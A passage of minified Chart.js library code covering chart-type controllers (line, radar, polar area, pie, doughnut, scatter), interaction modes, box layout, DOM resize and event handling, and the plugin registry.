i=this,n=i.chart,o=n.chartArea,r=n.options,s=r.animation,l=(o.left+o.right)/2,d=(o.top+o.bottom)/2,c=r.rotation,h=r.rotation,u=i.getDataset(),f=a&&s.animateRotate?0:t.hidden?0:i.calculateCircumference(u.data[e])*(r.circumference/Ft),p=a&&s.animateScale?0:i.innerRadius,g=a&&s.animateScale?0:i.outerRadius,m=t._options||{};q.extend(t,{_datasetIndex:i.index,_index:e,_model:{backgroundColor:m.backgroundColor,borderColor:m.borderColor,borderWidth:m.borderWidth,borderAlign:m.borderAlign,x:l+n.offsetX,y:d+n.offsetY,startAngle:c,endAngle:h,circumference:f,outerRadius:g,innerRadius:p,label:q.valueAtIndexOrDefault(u.label,e,n.data.labels[e])}});var v=t._model;a&&s.animateRotate||(v.startAngle=0===e?r.rotation:i.getMeta().data[e-1]._model.endAngle,v.endAngle=v.startAngle+v.circumference),t.pivot()},calculateTotal:function(){var a,i=this.getDataset(),t=this.getMeta(),n=0;return q.each(t.data,function(t,e){a=i.data[e],isNaN(a)||t.hidden||(n+=Math.abs(a))}),n},calculateCircumference:function(t){var e=this.getMeta().total;return 0<e&&!isNaN(t)?Ft*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){var e,a,i,n,o,r,s,l,d=0,c=this.chart;if(!t)for(e=0,a=c.data.datasets.length;e<a;++e)if(c.isDatasetVisible(e)){t=(i=c.getDatasetMeta(e)).data,e!==this.index&&(o=i.controller);break}if(!t)return 0;for(e=0,a=t.length;e<a;++e)n=t[e],"inner"!==(r=o?(o._configure(),o._resolveDataElementOptions(n,e)):n._options).borderAlign&&(d=(d=d<(s=r.borderWidth)?s:d)<(l=r.hoverBorderWidth)?l:d);return d},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth},e.backgroundColor=Bt(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Bt(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Bt(a.hoverBorderWidth,a.borderWidth)},_getRingWeightOffset:function(t){for(var e=0,a=0;a<t;++a)this.chart.isDatasetVisible(a)&&(e+=this._getRingWeight(a));return e},_getRingWeight:function(t){return Math.max(Bt(this.chart.data.datasets[t].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});V._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}}),V._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var jt=It.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),Ht=q.valueOrDefault,Wt=q.options.resolve,qt=q.canvas._isPointInArea;function Ut(t,e){var a=t&&t.options.ticks||{},i=a.reverse,n=void 0===a.min?e:0,o=void 0===a.max?e:0;return{start:i?o:n,end:i?n:o}}V._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var Yt=ot.extend({datasetElementType:Ct.Line,dataElementType:Ct.Point,_datasetElementOptions:["backgroundColor","borderCapStyle","borderColor","borderDash","borderDashOffset","borderJoinStyle","borderWidth","cubicInterpolationMode","fill"],_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(t){var e,a,i=this,n=i.getMeta(),o=n.dataset,r=n.data||[],s=i.chart.options,l=i._config,d=i._showLine=Ht(l.showLine,s.showLines);for(i._xScale=i.getScaleForId(n.xAxisID),i._yScale=i.getScaleForId(n.yAxisID),d&&(void 0!==l.tension&&void 0===l.lineTension&&(l.lineTension=l.tension),o._scale=i._yScale,o._datasetIndex=i.index,o._children=r,o._model=i._resolveDatasetElementOptions(o),o.pivot()),e=0,a=r.length;e<a;++e)i.updateElement(r[e],e,t);for(d&&0!==o._model.tension&&i.updateBezierControlPoints(),e=0,a=r.length;e<a;++e)r[e].pivot()},updateElement:function(t,e,a){var i,n,o=this,r=o.getMeta(),s=t.custom||{},l=o.getDataset(),d=o.index,c=l.data[e],h=o._xScale,u=o._yScale,f=r.dataset._model,p=o._resolveDataElementOptions(t,e);i=h.getPixelForValue("object"==typeof c?c:NaN,e,d),n=a?u.getBasePixel():o.calculatePointY(c,e,d),t._xScale=h,t._yScale=u,t._options=p,t._datasetIndex=d,t._index=e,t._model={x:i,y:n,skip:s.skip||isNaN(i)||isNaN(n),radius:p.radius,pointStyle:p.pointStyle,rotation:p.rotation,backgroundColor:p.backgroundColor,borderColor:p.borderColor,borderWidth:p.borderWidth,tension:Ht(s.tension,f?f.tension:0),steppedLine:!!f&&f.steppedLine,hitRadius:p.hitRadius}},_resolveDatasetElementOptions:function(t){var e=this,a=e._config,i=t.custom||{},n=e.chart.options,o=n.elements.line,r=ot.prototype._resolveDatasetElementOptions.apply(e,arguments);return r.spanGaps=Ht(a.spanGaps,n.spanGaps),r.tension=Ht(a.lineTension,o.tension),r.steppedLine=Wt([i.steppedLine,a.steppedLine,o.stepped]),r.clip=function(t){var e,a,i,n;return q.isObject(t)?(e=t.top,a=t.right,i=t.bottom,n=t.left):e=a=i=n=t,{top:e,right:a,bottom:i,left:n}}(Ht(a.clip,function(t,e,a){var i=a/2,n=Ut(t,i),o=Ut(e,i);return{top:o.end,right:n.end,bottom:o.start,left:n.start}}(e._xScale,e._yScale,r.borderWidth))),r},calculatePointY:function(t,e,a){var i,n,o,r,s,l,d,c=this.chart,h=this._yScale,u=0,f=0;if(h.options.stacked){for(s=+h.getRightValue(t),d=(l=c._getSortedVisibleDatasetMetas()).length,i=0;i<d&&(o=l[i]).index!==a;++i)n=c.data.datasets[o.index],"line"===o.type&&o.yAxisID===h.id&&((r=+h.getRightValue(n.data[e]))<0?f+=r||0:u+=r||0);return s<0?h.getPixelForValue(f+s):h.getPixelForValue(u+s)}return h.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,a,i,n=this.chart,o=this.getMeta(),r=o.dataset._model,s=n.chartArea,l=o.data||[];function d(t,e,a){return Math.max(Math.min(t,a),e)}if(r.spanGaps&&(l=l.filter(function(t){return!t._model.skip})),"monotone"===r.cubicInterpolationMode)q.splineCurveMonotone(l);else for(t=0,e=l.length;t<e;++t)a=l[t]._model,i=q.splineCurve(q.previousItem(l,t)._model,a,q.nextItem(l,t)._model,r.tension),a.controlPointPreviousX=i.previous.x,a.controlPointPreviousY=i.previous.y,a.controlPointNextX=i.next.x,a.controlPointNextY=i.next.y;if(n.options.elements.line.capBezierPoints)for(t=0,e=l.length;t<e;++t)a=l[t]._model,qt(a,s)&&(0<t&&qt(l[t-1]._model,s)&&(a.controlPointPreviousX=d(a.controlPointPreviousX,s.left,s.right),a.controlPointPreviousY=d(a.controlPointPreviousY,s.top,s.bottom)),t<l.length-1&&qt(l[t+1]._model,s)&&(a.controlPointNextX=d(a.controlPointNextX,s.left,s.right),a.controlPointNextY=d(a.controlPointNextY,s.top,s.bottom)))},draw:function(){var t,e=this.chart,a=this.getMeta(),i=a.data||[],n=e.chartArea,o=e.canvas,r=0,s=i.length;for(this._showLine&&(t=a.dataset._model.clip,q.canvas.clipArea(e.ctx,{left:!1===t.left?0:n.left-t.left,right:!1===t.right?o.width:n.right+t.right,top:!1===t.top?0:n.top-t.top,bottom:!1===t.bottom?o.height:n.bottom+t.bottom}),a.dataset.draw(),q.canvas.unclipArea(e.ctx));r<s;++r)i[r].draw(n)},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=Ht(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=Ht(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=Ht(a.hoverBorderWidth,a.borderWidth),e.radius=Ht(a.hoverRadius,a.radius)}}),Gt=q.options.resolve;V._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data,r=o.datasets,s=o.labels;if(n.setAttribute("class",t.id+"-legend"),r.length)for(a=r[e=0].data.length;e<a;++e)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=r[0].backgroundColor[e],s[e]&&i.appendChild(document.createTextNode(s[e]));return n.outerHTML},legend:{labels:{generateLabels:function(n){var o=n.data;return o.labels.length&&o.datasets.length?o.labels.map(function(t,e){var a=n.getDatasetMeta(0),i=a.controller.getStyle(e);return{text:t,fillStyle:i.backgroundColor,strokeStyle:i.borderColor,lineWidth:i.borderWidth,hidden:isNaN(o.datasets[0].data[e])||a.data[e].hidden,index:e}}):[]}},onClick:function(t,e){var a,i,n,o=e.index,r=this.chart;for(a=0,i=(r.data.datasets||[]).length;a<i;++a)(n=r.getDatasetMeta(a)).data[o].hidden=!n.data[o].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}});var Kt=ot.extend({dataElementType:Ct.Arc,linkScales:q.noop,_dataElementOptions:["backgroundColor","borderColor","borderWidth","borderAlign","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth"],_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(t){var e,a,i,n=this,o=n.getDataset(),r=n.getMeta(),s=n.chart.options.startAngle||0,l=n._starts=[],d=n._angles=[],c=r.data;for(n._updateRadius(),r.count=n.countVisibleElements(),e=0,a=o.data.length;e<a;e++)l[e]=s,i=n._computeAngle(e),s+=d[e]=i;for(e=0,a=c.length;e<a;++e)c[e]._options=n._resolveDataElementOptions(c[e],e),n.updateElement(c[e],e,t)},_updateRadius:function(){var t=this,e=t.chart,a=e.chartArea,i=e.options,n=Math.min(a.right-a.left,a.bottom-a.top);e.outerRadius=Math.max(n/2,0),e.innerRadius=Math.max(i.cutoutPercentage?e.outerRadius/100*i.cutoutPercentage:1,0),e.radiusLength=(e.outerRadius-e.innerRadius)/e.getVisibleDatasetCount(),t.outerRadius=e.outerRadius-e.radiusLength*t.index,t.innerRadius=t.outerRadius-e.radiusLength},updateElement:function(t,e,a){var i=this,n=i.chart,o=i.getDataset(),r=n.options,s=r.animation,l=n.scale,d=n.data.labels,c=l.xCenter,h=l.yCenter,u=r.startAngle,f=t.hidden?0:l.getDistanceFromCenterForValue(o.data[e]),p=i._starts[e],g=p+(t.hidden?0:i._angles[e]),m=s.animateScale?0:l.getDistanceFromCenterForValue(o.data[e]),v=t._options||{};q.extend(t,{_datasetIndex:i.index,_index:e,_scale:l,_model:{backgroundColor:v.backgroundColor,borderColor:v.borderColor,borderWidth:v.borderWidth,borderAlign:v.borderAlign,x:c,y:h,innerRadius:0,outerRadius:a?m:f,startAngle:a&&s.animateRotate?u:p,endAngle:a&&s.animateRotate?u:g,label:q.valueAtIndexOrDefault(d,e,d[e])}}),t.pivot()},countVisibleElements:function(){var a=this.getDataset(),t=this.getMeta(),i=0;return q.each(t.data,function(t,e){isNaN(a.data[e])||t.hidden||i++}),i},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor,n=q.valueOrDefault;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth},e.backgroundColor=n(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=n(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=n(a.hoverBorderWidth,a.borderWidth)},_computeAngle:function(t){var e=this,a=this.getMeta().count,i=e.getDataset(),n=e.getMeta();if(isNaN(i.data[t])||n.data[t].hidden)return 0;var o={chart:e.chart,dataIndex:t,dataset:i,datasetIndex:e.index};return Gt([e.chart.options.elements.arc.angle,2*Math.PI/a],o,t)}});V._set("pie",q.clone(V.doughnut)),V._set("pie",{cutoutPercentage:0});var Xt=zt,$t=q.valueOrDefault;V._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var Qt=ot.extend({datasetElementType:Ct.Line,dataElementType:Ct.Point,linkScales:q.noop,_datasetElementOptions:["backgroundColor","borderWidth","borderColor","borderCapStyle","borderDash","borderDashOffset","borderJoinStyle","fill"],_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(t){var e,a,i=this,n=i.getMeta(),o=n.dataset,r=n.data||[],s=i.chart.scale,l=i._config;for(void 0!==l.tension&&void 0===l.lineTension&&(l.lineTension=l.tension),o._scale=s,o._datasetIndex=i.index,o._children=r,o._loop=!0,o._model=i._resolveDatasetElementOptions(o),o.pivot(),e=0,a=r.length;e<a;++e)i.updateElement(r[e],e,t);for(i.updateBezierControlPoints(),e=0,a=r.length;e<a;++e)r[e].pivot()},updateElement:function(t,e,a){var i=this,n=t.custom||{},o=i.getDataset(),r=i.chart.scale,s=r.getPointPositionForValue(e,o.data[e]),l=i._resolveDataElementOptions(t,e),d=i.getMeta().dataset._model,c=a?r.xCenter:s.x,h=a?r.yCenter:s.y;t._scale=r,t._options=l,t._datasetIndex=i.index,t._index=e,t._model={x:c,y:h,skip:n.skip||isNaN(c)||isNaN(h),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:$t(n.tension,d?d.tension:0),hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(){var t=this._config,e=this.chart.options,a=ot.prototype._resolveDatasetElementOptions.apply(this,arguments);return a.spanGaps=$t(t.spanGaps,e.spanGaps),a.tension=$t(t.lineTension,e.elements.line.tension),a},updateBezierControlPoints:function(){var t,e,a,i,n=this.getMeta(),o=this.chart.chartArea,r=n.data||[];function s(t,e,a){return Math.max(Math.min(t,a),e)}for(n.dataset._model.spanGaps&&(r=r.filter(function(t){return!t._model.skip})),t=0,e=r.length;t<e;++t)a=r[t]._model,i=q.splineCurve(q.previousItem(r,t,!0)._model,a,q.nextItem(r,t,!0)._model,a.tension),a.controlPointPreviousX=s(i.previous.x,o.left,o.right),a.controlPointPreviousY=s(i.previous.y,o.top,o.bottom),a.controlPointNextX=s(i.next.x,o.left,o.right),a.controlPointNextY=s(i.next.y,o.top,o.bottom)},setHoverStyle:function(t){var e=t._model,a=t._options,i=q.getHoverColor;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=$t(a.hoverBackgroundColor,i(a.backgroundColor)),e.borderColor=$t(a.hoverBorderColor,i(a.borderColor)),e.borderWidth=$t(a.hoverBorderWidth,a.borderWidth),e.radius=$t(a.hoverRadius,a.radius)}});V._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),V._set("global",{datasets:{scatter:{showLine:!1}}});var Jt={bar:It,bubble:Rt,doughnut:zt,horizontalBar:jt,line:Yt,polarArea:Kt,pie:Xt,radar:Qt,scatter:Yt};function Zt(t,e){return t.native?{x:t.x,y:t.y}:q.getRelativePosition(t,e)}function te(t,e){var a,i,n,o,r,s,l=t._getSortedVisibleDatasetMetas();for(i=0,o=l.length;i<o;++i)for(n=0,r=(a=l[i].data).length;n<r;++n)(s=a[n])._view.skip||e(s)}function ee(t,e){var a=[];return te(t,function(t){t.inRange(e.x,e.y)&&a.push(t)}),a}function ae(t,i,n,o){var r=Number.POSITIVE_INFINITY,s=[];return te(t,function(t){if(!n||t.inRange(i.x,i.y)){var e=t.getCenterPoint(),a=o(i,e);a<r?(s=[t],r=a):a===r&&s.push(t)}}),s}function ie(t){var n=-1!==t.indexOf("x"),o=-1!==t.indexOf("y");return function(t,e){var a=n?Math.abs(t.x-e.x):0,i=o?Math.abs(t.y-e.y):0;return Math.sqrt(Math.pow(a,2)+Math.pow(i,2))}}function ne(t,e,a){var i=Zt(e,t);a.axis=a.axis||"x";var n=ie(a.axis),o=a.intersect?ee(t,i):ae(t,i,!1,n),r=[];return o.length?(t._getSortedVisibleDatasetMetas().forEach(function(t){var e=t.data[o[0]._index];e&&!e._view.skip&&r.push(e)}),r):[]}var oe={modes:{single:function(t,e){var a=Zt(e,t),i=[];return te(t,function(t){if(t.inRange(a.x,a.y))return i.push(t),i}),i.slice(0,1)},label:ne,index:ne,dataset:function(t,e,a){var i=Zt(e,t);a.axis=a.axis||"xy";var n=ie(a.axis),o=a.intersect?ee(t,i):ae(t,i,!1,n);return 0<o.length&&(o=t.getDatasetMeta(o[0]._datasetIndex).data),o},"x-axis":function(t,e){return ne(t,e,{intersect:!1})},point:function(t,e){return ee(t,Zt(e,t))},nearest:function(t,e,a){var i=Zt(e,t);a.axis=a.axis||"xy";var n=ie(a.axis);return ae(t,i,a.intersect,n)},x:function(t,e,a){var i=Zt(e,t),n=[],o=!1;return te(t,function(t){t.inXRange(i.x)&&n.push(t),t.inRange(i.x,i.y)&&(o=!0)}),a.intersect&&!o&&(n=[]),n},y:function(t,e,a){var i=Zt(e,t),n=[],o=!1;return te(t,function(t){t.inYRange(i.y)&&n.push(t),t.inRange(i.x,i.y)&&(o=!0)}),a.intersect&&!o&&(n=[]),n}}},re=q.extend;function se(t,e){return q.where(t,function(t){return t.pos===e})}function le(t,n){return t.sort(function(t,e){var a=n?e:t,i=n?t:e;return a.weight===i.weight?a.index-i.index:a.weight-i.weight})}function de(t){var e=function(t){var e,a,i,n=[];for(e=0,a=(t||[]).length;e<a;++e)i=t[e],n.push({index:e,box:i,pos:i.position,horizontal:i.isHorizontal(),weight:i.weight});return n}(t),a=le(se(e,"left"),!0),i=le(se(e,"right")),n=le(se(e,"top"),!0),o=le(se(e,"bottom"));return{leftAndTop:a.concat(n),rightAndBottom:i.concat(o),chartArea:se(e,"chartArea"),vertical:a.concat(i),horizontal:n.concat(o)}}function ce(t,e,a,i){return Math.max(t[a],e[a])+Math.max(t[i],e[i])}function he(t,e,a){var i,n,o=a.box,r=t.maxPadding;if(a.size&&(t[a.pos]-=a.size),a.size=a.horizontal?o.height:o.width,t[a.pos]+=a.size,o.getPadding){var s=o.getPadding();r.top=Math.max(r.top,s.top),r.left=Math.max(r.left,s.left),r.bottom=Math.max(r.bottom,s.bottom),r.right=Math.max(r.right,s.right)}if(i=e.outerWidth-ce(r,t,"left","right"),n=e.outerHeight-ce(r,t,"top","bottom"),i!==t.w||n!==t.h)return t.w=i,t.h=n,a.horizontal?i!==t.w:n!==t.h}function ue(t,a){var i=a.maxPadding;function e(t){var e={left:0,top:0,right:0,bottom:0};return t.forEach(function(t){e[t]=Math.max(a[t],i[t])}),e}return e(t?["left","right"]:["top","bottom"])}function fe(t,e,a){var i,n,o,r,s,l,d=[];for(i=0,n=t.length;i<n;++i)(r=(o=t[i]).box).update(o.width||e.w,o.height||e.h,ue(o.horizontal,e)),he(e,a,o)&&(l=!0,d.length&&(s=!0)),r.fullWidth||d.push(o);return s&&fe(d,e,a)||l}function pe(t,e,a){var i,n,o,r,s=a.padding,l=e.x,d=e.y;for(i=0,n=t.length;i<n;++i)r=(o=t[i]).box,o.horizontal?(r.left=r.fullWidth?s.left:e.left,r.right=r.fullWidth?a.outerWidth-s.right:e.left+e.w,r.top=d,r.bottom=d+r.height,r.width=r.right-r.left,d=r.bottom):(r.left=l,r.right=l+r.width,r.top=e.top,r.bottom=e.top+e.h,r.height=r.bottom-r.top,l=r.right);e.x=l,e.y=d}V._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var ge,me={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,e._layers=e._layers||function(){return[{z:0,draw:function(){e.draw.apply(e,arguments)}}]},t.boxes.push(e)},removeBox:function(t,e){var a=t.boxes?t.boxes.indexOf(e):-1;-1!==a&&t.boxes.splice(a,1)},configure:function(t,e,a){for(var i,n=["fullWidth","position","weight"],o=n.length,r=0;r<o;++r)i=n[r],a.hasOwnProperty(i)&&(e[i]=a[i])},update:function(a,t,e){if(a){var i=a.options.layout||{},n=q.options.toPadding(i.padding),o=t-n.width,r=e-n.height,s=de(a.boxes),l=s.vertical,d=s.horizontal,c=Object.freeze({outerWidth:t,outerHeight:e,padding:n,availableWidth:o,vBoxMaxWidth:o/2/l.length,hBoxMaxHeight:r/2}),h=re({maxPadding:re({},n),w:o,h:r,x:n.left,y:n.top},n);!function(t,e){var a,i,n;for(a=0,i=t.length;a<i;++a)(n=t[a]).width=n.horizontal?n.box.fullWidth&&e.availableWidth:e.vBoxMaxWidth,n.height=n.horizontal&&e.hBoxMaxHeight}(l.concat(d),c),fe(l,h,c),fe(d,h,c)&&fe(l,h,c),function(a){var i=a.maxPadding;function t(t){var e=Math.max(i[t]-a[t],0);return a[t]+=e,e}a.y+=t("top"),a.x+=t("left"),t("right"),t("bottom")}(h),pe(s.leftAndTop,h,c),h.x+=h.w,h.y+=h.h,pe(s.rightAndBottom,h,c),a.chartArea={left:h.left,top:h.top,right:h.left+h.w,bottom:h.top+h.h},q.each(s.chartArea,function(t){var e=t.box;re(e,a.chartArea),e.update(h.w,h.h)})}}},ve=(ge=Object.freeze({__proto__:null,default:"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}))&&ge.default||ge,be="$chartjs",ye="chartjs-",xe=ye+"size-monitor",we=ye+"render-monitor",_e=ye+"render-animation",ke=["animationstart","webkitAnimationStart"],Ce={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function Pe(t,e){var a=q.getStyle(t,e),i=a&&a.match(/^(\d+)(\.\d+)?px$/);return i?Number(i[1]):void 0}var Me=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function Se(t,e,a){t.addEventListener(e,a,Me)}function Te(t,e,a){t.removeEventListener(e,a,Me)}function Ae(t,e,a,i,n){return{type:t,chart:e,native:n||null,x:void 0!==a?a:null,y:void 0!==i?i:null}}function Le(t){var e=document.createElement("div");return e.className=t||"",e}function Ee(a,i,n){var o=a[be]||(a[be]={}),e=o.resizer=function(t){var e=Le(xe),a=Le(xe+"-expand"),i=Le(xe+"-shrink");function n(){e._reset(),t()}return a.appendChild(Le()),i.appendChild(Le()),e.appendChild(a),e.appendChild(i),e._reset=function(){a.scrollLeft=1e6,a.scrollTop=1e6,i.scrollLeft=1e6,i.scrollTop=1e6},Se(a,"scroll",n.bind(a,"expand")),Se(i,"scroll",n.bind(i,"shrink")),e}(function(t,e){var a=!1,i=[];return function(){i=Array.prototype.slice.call(arguments),e=e||this,a||(a=!0,q.requestAnimFrame.call(window,function(){a=!1,t.apply(e,i)}))}}(function(){if(o.resizer){var t=n.options.maintainAspectRatio&&a.parentNode,e=t?t.clientWidth:0;i(Ae("resize",n)),t&&t.clientWidth<e&&n.canvas&&i(Ae("resize",n))}}));!function(e,a){var t=e[be]||(e[be]={}),i=t.renderProxy=function(t){t.animationName===_e&&a()};q.each(ke,function(t){Se(e,t,i)}),t.reflow=!!e.offsetParent,e.classList.add(we)}(a,function(){if(o.resizer){var t=a.parentNode;t&&t!==e.parentNode&&t.insertBefore(e,t.firstChild),e._reset()}})}function Ie(t){var e=t[be]||{},a=e.resizer;delete e.resizer,function(e){var t=e[be]||{},a=t.renderProxy;a&&(q.each(ke,function(t){Te(e,t,a)}),delete t.renderProxy),e.classList.remove(we)}(t),a&&a.parentNode&&a.parentNode.removeChild(a)}var Oe={disableCSSInjection:!1,_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,_ensureLoaded:function(t){if(!this.disableCSSInjection){var e=t.getRootNode?t.getRootNode():document;!function(t,e){var a=t[be]||(t[be]={});if(!a.containsStyles){a.containsStyles=!0,e="/* Chart.js */\n"+e;var i=document.createElement("style");i.setAttribute("type","text/css"),i.appendChild(document.createTextNode(e)),t.appendChild(i)}}(e.host?e:document.head,ve)}},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var a=t&&t.getContext&&t.getContext("2d");return a&&a.canvas===t?(this._ensureLoaded(t),function(t,e){var a=t.style,i=t.getAttribute("height"),n=t.getAttribute("width");if(t[be]={initial:{height:i,width:n,style:{display:a.display,height:a.height,width:a.width}}},a.display=a.display||"block",null===n||""===n){var o=Pe(t,"width");void 0!==o&&(t.width=o)}if(null===i||""===i)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var r=Pe(t,"height");void 0!==o&&(t.height=r)}}(t,e),a):null},releaseContext:function(t){var a=t.canvas;if(a[be]){var i=a[be].initial;["height","width"].forEach(function(t){var e=i[t];q.isNullOrUndef(e)?a.removeAttribute(t):a.setAttribute(t,e)}),q.each(i.style||{},function(t,e){a.style[e]=t}),a.width=a.width,delete a[be]}},addEventListener:function(e,t,a){var i=e.canvas;if("resize"!==t){var n=a[be]||(a[be]={});Se(i,t,(n.proxies||(n.proxies={}))[e.id+"_"+t]=function(t){a(function(t,e){var a=Ce[t.type]||t.type,i=q.getRelativePosition(t,e);return Ae(a,e,i.x,i.y,t)}(t,e))})}else Ee(i,a,e)},removeEventListener:function(t,e,a){var i=t.canvas;if("resize"!==e){var n=((a[be]||{}).proxies||{})[t.id+"_"+e];n&&Te(i,e,n)}else Ie(i)}};q.addEvent=Se,q.removeEvent=Te;var De=Oe._enabled?Oe:{acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}},Re=q.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},De);V._set("global",{plugins:{}});var Be={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var a=this._plugins;[].concat(t).forEach(function(t){var e=a.indexOf(t);-1!==e&&a.splice(e,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,a){var i,n,o,r,s,l=this.descriptors(t),d=l.length;for(i=0;i<d;++i)if("function"==typeof(s=(o=(n=l[i]).plugin)[e])&&((r=[t].concat(a||[])).push(n.options),!1===s.apply(o,r)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],n=[],a=t&&t.config||{},o=a.options&&a.options.plugins||{};return this._plugins.concat(a.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,a=o[e];!1!==a&&(!0===a&&(a=q.clone(V.global.plugins[e])),i.push(t),n.push({plugin:t,options:a||{}}))}}),e.descriptors=n,e.id=this._cacheId,n},_invalidate:function(t){delete t.$plugins}},Ne={constructors:{},defaults:{},registerScaleType:function(t,e,a){this.constructors[t]=e,this.defaults[t]=q.clone(a)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return 